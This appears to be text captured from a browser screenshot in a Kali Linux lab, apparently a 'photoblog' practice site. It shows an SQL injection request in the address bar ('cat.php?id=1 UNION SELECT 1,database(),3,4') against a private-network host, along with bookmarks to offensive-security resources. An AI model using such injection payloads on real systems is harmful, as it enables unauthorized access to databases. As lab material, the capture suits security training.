 192.168.68.3/cat.php?id=1 UNION SELECT 1,database(),3,4
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Hacker
picture: cthulhu
picture: photoblog
photoblog
No Copyright